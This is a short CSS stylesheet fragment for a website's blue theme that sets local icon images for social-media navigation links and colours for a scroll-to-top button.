.social-nav li.linkedin a {
  background-image: url("blue-skin/linked-in.png");
}
.social-nav li.rss a {
  background-image: url("blue-skin/rss.png");
}
.social-nav li.skype a {
  background-image: url("blue-skin/skype.png");
}
.social-nav li.stumble a {
  background-image: url("blue-skin/stumble.png");
}
.social-nav li.twitter a {
  background-image: url("blue-skin/twitter.png");
}

a#scroll-top {
  background-color: #4278b4;
}
a#scroll-top:hover {
  background-color: #5085bf;
}
